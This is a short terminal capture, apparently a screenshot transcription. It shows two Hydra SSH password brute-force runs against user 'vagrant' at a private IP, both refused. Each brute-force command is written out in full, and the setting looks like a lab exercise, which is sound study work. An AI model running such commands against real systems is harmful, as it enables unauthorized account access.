 igromchenko@ubuntu: ~
igromchenko@ubuntu:~$ sudo hydra -l vagrant -t 4 -x 4:4:a 172.28.48.93 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-09 23:46:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 456976 login tries (l:1/p:456976), ~114244 tries per task
[DATA] attacking ssh://172.28.48.93:22/
[ERROR] could not connect to ssh://172.28.48.93:22 - Connection refused
igromchenko@ubuntu:~$ sudo hydra -l vagrant -t 4 -x 4:4:a 172.28.48.93 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-09 23:47:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 456976 login tries (l:1/p:456976), ~114244 tries per task
[DATA] attacking ssh://172.28.48.93:22/
[ERROR] could not connect to ssh://172.28.48.93:22 - Connection refused
igromchenko@ubuntu:~$